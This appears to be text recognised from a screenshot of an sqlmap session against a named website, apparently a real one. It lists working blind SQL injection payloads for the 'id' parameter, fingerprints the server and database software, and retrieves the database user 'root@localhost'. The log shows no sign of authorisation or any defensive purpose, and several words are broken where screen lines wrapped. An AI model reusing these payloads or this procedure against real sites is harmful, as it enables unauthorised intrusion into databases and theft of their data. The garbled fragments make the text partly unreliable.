 sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=158 AND 9600=9600
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=158 AND SLEEP(5)
---
[23:37:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[23:37:00] [INFO] fetching current user
[23:37:00] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[23:37:00] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[23:38:35] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sq
ap\output\www.sdggww.com'